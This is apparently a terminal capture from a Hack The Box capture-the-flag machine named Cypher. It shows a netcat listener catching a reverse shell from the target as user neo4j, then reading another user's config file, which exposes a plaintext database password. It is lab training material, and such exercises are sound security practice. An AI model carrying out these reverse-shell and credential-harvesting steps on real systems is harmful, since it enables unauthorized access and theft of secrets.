 ┌──(root㉿pain)-[/home/…/Lab/HTB/Season7/Cypher]
└─# rlwrap -f . -r nc -nvlp 2004
listening on [any] 2004 ...
connect to [10.10.15.79] from (UNKNOWN) [10.10.11.57] 33614
bash: cannot set terminal process group (1407): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$ id
id
uid=110(neo4j) gid=111(neo4j) groups=111(neo4j)
neo4j@cypher:/$ whoami
whoami
neo4j
neo4j@cypher:/$ cat /home/graphasm/bbot_preset.yml
cat /home/graphasm/bbot_preset.yml
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

config:
  modules:
    neo4j:
      username: neo4j
      password: cU4btyib.20xtCMCXkBmerhK
neo4j@cypher:/$